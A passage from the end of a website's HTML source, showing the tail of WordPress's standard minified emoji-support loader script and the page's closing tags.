OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://gmbh-gf.de/wp-includes/js/wp-emoji-loader.min.js
</script>

	</body>
</html>
